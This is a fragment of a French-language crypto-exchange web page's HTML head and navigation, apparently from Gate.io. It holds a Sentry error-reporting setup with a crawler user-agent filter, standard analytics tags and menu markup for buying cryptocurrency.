Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb.iss.net\\/crawler|BLP_bbot|BomboraBot|Buck\\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\\/|ScoutJet|(^| )sentry\\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot.AraTurka.com|bot-pge.chlooe.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove.com|BLEXBot\\/|DareBoost|ZuperlistBot\\/|Miniflux\\/|Feedspot|Diffbot\\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|Seekport Crawler|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider.com|GroupHigh\\/|theoldreader.com|AnyEvent|Uptimebot\\.org|Nmap Scripting Engine|2ip.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\\/|www\\.uptime\\.com|Streamline3Bot\\/|serpstatbot\\/|MixnodeCache\\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|[Cc]urebot|PagePeeker\\/|Vigil\\/|rssbot\\/|startmebot\\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\\/\\d\\.\\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge|centurybot|Viber|e\\.ventures Investment Crawler|evc-batch|PetalBot|virustotal|(^| )PTST\\/|minicrawler|Cookiebot|trovitBot|seostar\\.co|IonCrawl|Uptime-Kuma|SeekportBot|FreshpingBot|Feedbin|CriteoBot|Snap URL Preview Service|Better Uptime Bot|RuxitSynthetic|Google-Read-Aloud|BRAVIA|SMART-TV";
      var re = new RegExp(patternString, 'i');
      if (re.test(userAgent)) {
        return null;
      }
      return event;
    }
    function versionCompare(current, target) {
      try {
        var currentSplit = current.split('.')
        var targetTypeSplit = target.split('.')
        if (currentSplit[0]*1 > targetTypeSplit[0]*1) {
          return true
        }
        if (currentSplit[0]*1 === targetTypeSplit[0]*1 && currentSplit[1] && currentSplit[1]*1 >= targetTypeSplit[1]*1) {
          return true
        }
      } catch (err) {
        Sentry.captureException('sentry versionCompare', err)
      }
      return false
    }
    // filter out of date system or browser
    function filterOlderSystem(event) {
      try {
        if (event === null) return null
        if (/Chrome\/113/i.test(navigator.userAgent)) {
          return event
        }
        var sentrySystemConfig = {
          Windows: '7.0.0',
          iOS: '12.0.0',
          Android: '9.0.0',
          macOS: '10.10.0',
        }
        var sentryBrowserConfig = {
          Chrome: '66.0.0',
        }
        var userAgent = UAParser()
        var sentryOsName = userAgent && userAgent.os && userAgent.os.name
        var sentryOsVersion = userAgent && userAgent.os && userAgent.os.version
        var sentryBrowserName = userAgent && userAgent.browser && userAgent.browser.name
        var sentryBrowserVersion = userAgent && userAgent.browser && userAgent.browser.version
        var noConfigFlag = false
        if (sentryBrowserName && sentryBrowserVersion) {
          if (!sentryBrowserConfig[sentryBrowserName]) noConfigFlag = true
          if (sentryBrowserName === 'Chrome') {
            if (!versionCompare(sentryBrowserVersion, sentryBrowserConfig[sentryBrowserName])) {
              return null
            }
          }
        }
        if (sentryOsName && sentryOsVersion) {
          if (!sentrySystemConfig[sentryOsName] && noConfigFlag) return event
          if (!versionCompare(sentryOsVersion, sentrySystemConfig[sentryOsName])) {
            return null
          }
        }
      } catch (err) {
        if (!isFilterOlderSystemSubmited) {
          Sentry.captureException(err)
          isFilterOlderSystemSubmited = true
        }
      }
      return event
    }
    // filter transaction
    function editTransaction (event) {
      const domain = window.location.hostname;
      var pathname = window.location.pathname;
      if (pathname.charAt(pathname.length - 1) === '/' && pathname !== '/') {
        // 如果是斜杠，则去掉最后一个字符
        pathname = pathname.substring(0, pathname.length - 1);
      }
      // 修改 Transaction 的名称
      event.transaction = domain + pathname;
      // 添加自定义数据
      // transaction.setData('domain', domain);
      return event;
    }
    // filter network
    function filterNetwork (event) {
      var type = event && event.contexts && event.contexts.trace && event.contexts.trace.tags && event.contexts.trace.tags.effectiveConnectionType;
      if (type && type  === '2g') {
        return null;
      }
      return event;
    }
    function filterPropads (event) {
      var search = window.location.search
      if (search && search.indexOf('ch=propads') >= 0) return null;
      return event;
    }
    
    Sentry.init({
      dsn: prodDsn,
      tracesSampleRate: 0.1,
      ignoreErrors: ['UnhandledRejection'],
      denyUrls: [
        // Chrome extensions
        /extensions\//i,
        /^chrome:\/\//i,
        /^chrome-extension:\/\//i,
      ],
      initialScope: function (scope) {
        scope.setTags({
          'page-name': 'bitwiki',
          'user-platform': '' ? 'mobile' : 'web'
        });
        const appVerReg = /Gate[a-zA-Z]+\/(\d+\.\d+\.\d+)\/\d+/
        const matchArr = navigator.userAgent.match(appVerReg)
        if (matchArr && matchArr[1]) {
          scope.setTag('app-version', matchArr[1])
        }
        scope.setUser({
          id: ""
        });
        return scope;
      },
      beforeSend: function (event, hint) {
        // filter the spider
        var event = filterPropads(event);
        if (event) event = filterOlderSystem(filterSpider(event));
        return event;
      },
      beforeSendTransaction: function (event) {
        var event = filterPropads(event);
        if (event) event = filterNetwork(event);
        if (event) return editTransaction(event);
        return null;
      },
      integrations: [new Sentry.BrowserTracing()],
    });
  });
  setTimeout(function() {
    if (window.React) return;
    fetch('/cdn/fe/react18/react.production.min.js').then(function(res) {
      if (res && res.status === 200) return;
      Sentry.captureException(new Error('cdn access error'));
    }).catch(function(err) {
      console.log(err);
      Sentry.captureException(new Error('cdn access error'));
    })
  }, 5000)
</script>

    
    <script src="/js/icon_render.js?v=1767864288"></script>
  <script>
    this.globalThis || (this.globalThis = this);
    var is_phone = "" === '1';
    var lang_prefix = '/fr';
    window.is_login = "" !== '';
  </script>
  <script>
    var customerMangerSetData = {
      has_customer_manger: "",
      telegram_link: "",
      avatar: "",
      name: "",
      service_manager: "Gestionnaire de services",
      service_manager_tips: "Des questions ? Contactez le gestionnaire de compte.",
    }

  </script>
  <script>
    var u = navigator.userAgent;
    if (u.indexOf('Trident') > -1) {
      location.href = '/update.html';
    }
  </script>
  <!-- Gate_Sans 字体 -->
  <link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Semibold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="stylesheet" href="/css/font-face/Gate_Sans.css?v=1767864287">

  <link href="/css/theme_colors.css?v=1750239141" rel="stylesheet">
  <link href="/css/theme_config.css?v=1686322779" rel="stylesheet">
  <link href="/css/style.css?v=1768463599" rel="stylesheet">
  <link rel="stylesheet" href="/css/global_common.css?v=1767887023">
  <link rel="stylesheet" href="/css/global_header.css?v=1768463599">
  <link rel="stylesheet" href="/css/service_host.css?v=1692346844">
      <link rel="stylesheet" href="/css/flex-layout.css?v=1686322779">
                      <!--  -->
          <!-- 适配移动端刘海屏 -->
                        <link href="/css/bit_wiki.css?v=1686322779" rel="stylesheet">
      
          
  
  <link href="/css/lang_fixed/fr_fixed.css?v=1767887023" rel="stylesheet">          <link rel="icon" href="/favicon.ico?v=2.0" type="image/x-icon">
  <link rel="apple-touch-icon" sizes="120x120" href="/images/apple-touch-icon-120x120.png"/>

  <!-- 预留口子测试环境不走CDN流量 -->
        <script src="/cdn/fe/static/jquery/jquery.min.3.5.0.js"></script>
      <script src="/cdn/fe/static/jquery/jquery.lazyload.js"></script>
    
  
  <script src="/cdn/fe/static/icons/iconpark/iconpark_header3.1.20250401.js"></script>
  <script src="/cdn/fe/static/icons/iconpark/iconpark_header5.1_20260113.js"></script>
  <script>
    var dark_version = "deleted";
    var classicDark_version = "1745917332";
    var g_lang = 'fr',nickName = '',isDebug = '',pageName = 'bitwiki',data_expired_leftbar = Number(''),is_show_margin_page_japan = '1',is_show_margin_tab = '1',is_show_fiat_tab = '1',is_sub_account = "",sub_account_warning = 'le sous-compte ne prend pas en charge cette fonctionnalité',globalSearchUserId = '';
    window.uid = '';
    window.tier_level = '' || "0";
    window.cdn_base_url = "/cdn/fe";
  </script>

      <script src="/js/lang/lang_fr.js?v=1766022906"></script>
  
<!-- 对应模块翻译文件引入 -->
<script>
  // 模块翻译合并到lang
  function load_module_lang(moduleName) {
    let moduleLang = window[moduleName]
    if (!moduleLang) {
      console.warn(`can not load module: ${moduleName}`)
      return window.lang
    }
    const langKeys = Object.keys(window.lang)
    const moduleLangKeys = Object.keys(moduleLang)
    const intersect = moduleLangKeys.filter((x) => langKeys.includes(x))
    if (intersect.length > 0) {
    }
    return Object.assign(window.lang, moduleLang)
  }
</script>
    <script
      src="/js/lang/web_global/lang_web_global_fr.js?v=17653323971"
    ></script>
  
<script>
  load_module_lang('lang_web_global')
</script>











<script src="/js/jquery.common.tools.js?v=1767948383_1"></script>

<!-- 浏览器回退缓存问题 ⬇ -->
<script>
  window.addEventListener(
    'pageshow',
    (e) => {
      if (e.persisted || (window.performance && window.performance.navigation.type == 2)) {
        // console.log('缓存')
        if (
          !$.cookie('is_on') &&
          window.location.href.indexOf('login') < 0 &&
          window.location.href.indexOf('signup') < 0
        ) {
          if (window.location.href.indexOf('myaccount') > -1) {
            const l = '/fr'
            window.location.href = l + '/login'
          }
        }
        if ($.cookie('is_on')) {
          $('.main_content').css('opacity', 1)
        }
      } else {
        $('.main_content').css('opacity', 1)
        // console.log('正常渲染')
      }
    },
    false
  )
</script>
<!-- 浏览器回退缓存问题 ⬆ -->

  <script>
    ;(function (w, d, s, l, i) {
      w[l] = w[l] || []
      w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' })
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : ''
      j.async = true
      j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl
      f.parentNode.insertBefore(j, f)
    })(window, document, 'script', 'dataLayer', 'GTM-5GK34VS')
  </script>
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '992640478977010'); 
    fbq('track', 'PageView');
    </script>
    <noscript>
    <img height="1" width="1" 
    src="https://www.facebook.com/tr?id=992640478977010&ev=PageView
    &noscript=1"/>
    </noscript>
  <!-- End Facebook Pixel Code -->

<script>
  !function(t,e,n,s,a,c,i,o,p){t.AppsFlyerSdkObject=a,t.AF=t.AF||function(){
  (t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},
  t.AF.id=t.AF.id||i,t.AF.plugins={},o=e.createElement(n),p=e.getElementsByTagName(n)[0],o.async=1,
  o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),
  p.parentNode.insertBefore(o,p)}(window,document,"script",0,"AF","pba",{pba: {webAppId: "9a42932c-460d-4f0c-8bd1-37d8702dbe7d"}})
</script>
<script>$(function (){});</script>
<script>
  function my_Strategy_onclick(newW) {
    const nickname = ''
    if (nickname) {
      localStorage.setItem('cur_tab', 1)
      void (newW ? window.open('/crypto-trading-bots') : (location.href = '/crypto-trading-bots'))
    } else {
      void (location.href = '/login')
    }
  }
  function strategy_onclick() {
    localStorage.setItem('cur_tab', 0)
    void (location.href = '/strategybot/')
  }
  function my_Strategy_Quant_onclick() {
    if (window.location.pathname == '/rank') {
      ;(location.href = '/rank#strategybot'), window.location.reload()
    } else {
      void (location.href = '/rank#strategybot')
    }
  }
</script>

  <script>
    const maxVipLevel = 16;
    let style = '';
    style += `.vip-level {display: inline-block;width: 50px;height: 14px; background-repeat: no-repeat;background-size: auto 100%;background-position-x: right;}\n`
  
    for (let n = 0; n <= maxVipLevel; n++) {
      style += `.vip-level-${n} {background-image: url('/cdn/fe/static/images/vip-5.1.1-icon/light/vip${n}_16px.webp');}\n`;
    }
    for (let n = 0; n <= maxVipLevel; n++) {
      style += `.classic-dark .vip-level-${n} {background-image: url('/cdn/fe/static/images/vip-5.1.1-icon/dark/vip${n}_16px.webp');}\n`;
    }
  
    style += `
    .is-vip {position:relative;padding:40px 12px 32px !important;background-repeat: no-repeat;background-size: 65px 84px,100% 100%; background-position: right 0 bottom 16px, center center;}\n
    [lang="ar"] .is-vip {background-position: left 0 bottom 16px, center center;}\n
    `
  
    for (let n = 1; n <= maxVipLevel; n++) {
      style += `.is-vip.vip-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg-v2_${248}x113.webp');}
        [lang="ar"] .is-vip.vip-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg_ar_${248}x113.webp');}
        .is-vip.vip-side-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg-v2_${368}x113.webp');}
        [lang="ar"] .is-vip.vip-side-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg_ar_${368}x113.webp');}
      `
    }
  
    style += `.sidebar-vip-bg {background-position: right 18px bottom 16px, center center;}\n
      [lang="ar"] .sidebar-vip-bg {background-position: left 18px bottom 16px, center center;}\n
      .is-vip .vip-absolute {position: absolute; top:12px;left:12px; display: flex; align-items: center; gap: 4px;}
      [lang="ar"] .is-vip .vip-absolute {left: unset;right: 12px;}
      .is-vip .vip-absolute .vip-level-text {font-size: 12px;font-weight: 700;background-image: linear-gradient(92.99deg, #cab29a 7.98%, #8f6c58 54.01%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-clip: text;color: transparent;}
      .is-vip .vip-absolute .vip-trial-card {display: none;padding: 0 4px;line-height: 16px;font-size: 12px;font-weight: 500;color:#ba936f;background-color:#292421;border-radius: 2px;}
      .is-vip .vip-nickname{color: #fff !important;}
    `
  
    $('<style type="text/css"></style>').text(style).appendTo('head');
  </script>


                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clpocwaxzcojc2lkan6q-f-3ac8032a5-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1850952","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"http/1.1","ak.rid":"28679fec","ak.r":44268,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"18.222.225.0","ak.cport":39026,"ak.gh":"23.192.164.145","ak.quicv":"","ak.tlsv":"UNKNOWN","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"bbr","ak.t":"1768555389","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==hJgJWfTIXUfOW0JT0k62y2aiGMGhikYCc/qQUX2RQf4zBXliYqH7CCRh7CAbCRPY+Rmy08uhGyDWdRUiIxUA4cQil4M8IUp4vvvUAr4b5ZS41A5idNV7rSu32vC+MRydh6Ng3nq47AVfaPBIa1JDvbGYUBZNI2rkwTPYrG7qOLItfowaSOEMa+RxKTE3ObgQEZ26mEa1XFmHCctbv/fhNdXQgfsV0oJ54QRRlkDrtvse0yxNXIUxApFXsG0HPq+OL4XCeBkspB3eHXpUDNw+VNA6qJgTZh8Fe1biKVa9ank1nQEC5j2wLojiKAL2AvuCKhZ2KRfF55aE2CCxrZytYVErxUlB2s7Xe7OvveUTe7RcA38rvPDL7FubXzSsPP9C9miCf/kuF+6I1F3yukL5J85J6c5HzzekoLTp5Q0FOUo=","ak.pv":"108","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

<script>
  var is_service_host = '';
  var market_rise_color = 'green';
  // 是否绑定了Copper账户
  var is_copper =  "" === '1';
  var themedark_version = "";
  var curr_fiat ='USD';
  var is_uk_limit = '0' === '1'
  var is_italy_limit = '0' === '1'
  var is_show_futures_center_page = '1' === '1'
  var coinIconVersionWhiteList = ['usde', 'major', 'ars', 'pgc', 'ola', 'btf', 'the', 'scrt', 'emc', 'asto', 'me', 'skya', 'cookie', 'tmai', 'cxt', 'drx', 'gt', 'trump', 'mint', 'titan', 'gx']
  var header_menu_version = '1'
</script>
<link rel="stylesheet" href="/fonts/GATE-UI/iconfont.css?v=1743148431" />
<script src="/fonts/GATE-UI/iconfont.js?v=1743148431"></script>
<script src="/fonts/iconfont_header/iconfont.js?v=1712460372"></script>
<body class="theme-color-v5 index-body  en-body fr-body rise-green-body">
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GK34VS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div class="layout">
  <header id="mainHeader" class="">
    <div id="headLayout" class='flex '>
            <section id="logoSection" class="flex index-logoSection">
        <div class="h1 index-logo">
          <a href="/fr"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "gate.io"}'
          >
            <img class="pc-header-logo is_index_logo" src="[data-uri]" alt="index" title="index" />
          </a>
        </div>
        <div class="navbar-left-container">
          <!-- header_navigation -->
          <div class="global_header_overflow_icon icon_left com_display_none"><span class="iconfont icon-a-16px-jiantou-xia"></span></div>
<nav id="mainNav">
  <ul class="flex">
    <script>
  var icon_error = function(that, cls) {
    var svgLight = `
      <svg class="icon ${cls}" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path d="M874.124 149.876a512 512 0 1 0 0 724.248 512 512 0 0 0 0-724.248zm-36.306 687.942a465.455 465.455 0 0 1-152.203 101.935 465.455 465.455 0 0 1-347.23 0 465.455 465.455 0 0 1-152.203-101.935 452.422 452.422 0 0 1-101.47-152.203 465.455 465.455 0 0 1 0-346.299 452.422 452.422 0 0 1 101.47-153.134 465.455 465.455 0 0 1 152.203-101.47 465.455 465.455 0 0 1 347.23 0 465.455 465.455 0 0 1 152.203 101.47 452.422 452.422 0 0 1 101.47 152.203 465.455 465.455 0 0 1 0 346.299 452.422 452.422 0 0 1-101.47 153.134z" /><path d="M512 698.182a40.03 40.03 0 0 0-39.564 39.563A39.564 39.564 0 1 0 512 698.182zm122.88-408.67A173.615 173.615 0 0 0 512 248.088a166.167 166.167 0 0 0-116.364 38.633 168.03 168.03 0 0 0-53.527 111.71l66.56 8.377a131.258 131.258 0 0 1 36.771-80.989A93.09 93.09 0 0 1 512 300.684a101.004 101.004 0 0 1 72.61 28.392 87.97 87.97 0 0 1 28.394 66.095 76.8 76.8 0 0 1-9.31 37.702 232.727 232.727 0 0 1-43.287 46.545 471.04 471.04 0 0 0-46.545 46.546 161.978 161.978 0 0 0-24.67 41.425 175.476 175.476 0 0 0-11.17 65.164v20.014h61.44a279.273 279.273 0 0 1 5.12-55.854 103.796 103.796 0 0 1 14.429-30.72 295.098 295.098 0 0 1 40.96-40.96 339.782 339.782 0 0 0 63.302-70.284 133.585 133.585 0 0 0-30.255-163.84z"/></svg>
    `;
    $(that).after(svgLight); $(that).remove()
  }
  window['is_c2c_page'] = '1'
  window['is_show_fiat_page'] = '0'
  window['is_show_gatecard_page'] = '1'
  window['setDefaultBuyCryptoFiat'] = 'USD'
</script>
  <li class='joyride-lead second-nav-left second-menu-heavy'>
    <a href='/fr/crypto'
      data-click-event='home_top_navigation_click'
      data-hover-event='home_top_navigation_hover'
      data-collect-params='{"button_name": "buy_crypto"}'
    >
      Acheter des Cryptos    </a>
    <svg class='icon top-menu-arrow' aria-hidden='true'>
      <use xlink:href='#CEXdownfill'></use>
    </svg>
    <nav id='buy-crypto-nav' class='second-nav coinCircle buy-crypto-nav'>
      <div class='nav-box flex'>
        <div class='liveArea'>
          <!-- pay with -->
                      <div class='buy-crypto-pay-with'>
              <span class='buy-crypto-pay-with-text'>Payer en</span>
              <div class='buy-crypto-selected-currency'>
                <div class='buy-crypto-selected-item'>
                  <img class='buy-crypto-selected-item-icon' src='/images/coin_icon/fiat/USD2x.png' onerror="icon_error(this, 'buy-crypto-selected-item-icon')" />
                  <span class='buy-crypto-selected-currency-name'>USD</span>
                  <svg class='icon top-menu-arrow' aria-hidden='true'>
                    <use xlink:href='#CEXdownfill'></use>
                  </svg>
                </div>
              </div>
            </div>
                    <ul class='second-ul flex '>
            <!-- 买入&卖出 支付币种为 CNY 时，【买入&卖出】入口隐藏-->
                          <li class='nav-quant header-buy-crypto-express'>
                <a href='/fr/crypto/buy-USD-USDT' class='buy-crypto-express-url'
                  data-click-event='home_secondary_navigation_click'
                  data-collect-params='{"first_button_name":"buy_crypto","button_name":"express"}'>
                  <svg class="iconpark-icon"><use href="#V5-32px-kuaijiejiaoyi"></use></svg>
                  <span class='second-li-content'>
                    <span class="second-li-title">
                      Acheter & Vendre                      <div class="header-hot-tag-flag">HOT</div>
                    </span>
                      <p class='second-li-desc'>Achetez et vendez des cryptomonnaies via Apple Pay, cartes bancaires, Google Pay, virements bancaires et d'autres méthodes de paiement.</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币交易 -->
                          <li class='nav-quant header-buy-crypto-c2c'>
                <a href='/fr/p2p-express' class='buy-crypto-c2c-url' target='_blank' data-click-event='home_secondary_navigation_click'
                        data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'>
                  <svg class="iconpark-icon "><use href="#V5-32px-P2P"></use></svg>
                  <span class='second-li-content'>
                    <span
                      class='second-li-title icon-position'
                      data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'
                    >
                      P2P<div class="header-hot-tag-flag">0 Fees</div>
                    </span>
                      <p class='second-li-desc'>Zéro frais, +400 options de paiement et une expérience ultra fluide pour acheter et vendre vos cryptos</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币定投 25.4.27 隐藏 --> 
                        <!-- Gate Card -->
                          <li>
                <a href="/fr/card"
                  data-click-event="home_secondary_navigation_click"
                  data-collect-params='{"first_button_name":"buy_crypto","button_name":"Gate Card"}'
                >
                  <svg class="iconpark-icon "><use href="#V5-32px-GateCard"></use></svg>
                  <span>
                    <span class="second-li-title icon-position">
                      Carte Gate                    </span>
                    <p class='second-li-desc'>Carte de paiement crypto, permettant d'effectuer des transactions mondiales en toute transparence.</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币理财 -->
                      </ul>
        </div>
        <div class='buy-crypto-pay-with-search-container'>
          <div class='buy-crypto-pay-with-content'>
            <div class='buy-crypto-pay-with-search'>
              <label>
                <input autocomplete='off' type='search' id='buy-crypto-search-fiat' placeholder='' />
                <svg class="icon searchIcon">
                  <use xlink:href="#CEXSearch"></use>
                </svg>
                <svg  class='icon delIcon' aria-hidden='true'>
                  <use xlink:href='#icon-24px-guanbi'></use>
                </svg>
              </label>
            </div>
            <div class='buy-crypto-pay-with-currency-list'></div>
          </div>
        </div>
      </div>
    </nav>
    <script src="/js/header_buy_crypto.js?v=1760950797"></script>

  </li>

    <!-- 行情 -->
          <li class="second-nav-left second-menu-heavy">
        <a href="/fr/price"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "prices"}'
        >Marchés</a>
      </li>
